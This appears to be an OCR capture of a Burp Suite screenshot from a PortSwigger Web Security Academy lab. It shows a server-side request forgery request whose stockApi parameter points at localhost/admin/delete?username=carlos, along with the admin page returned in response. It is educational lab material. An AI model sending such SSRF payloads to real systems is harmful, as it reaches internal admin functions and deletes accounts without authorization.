 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa5005904b0ba8e82674232000b0064.web-security-academy.net
3 Cookie: session=obXP66h9HOWJZl6jt5PUZTdlaHaq36OX
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0aa5005904b0ba8e82674232000b0064.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa5005904b0ba8e82674232000b0064.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">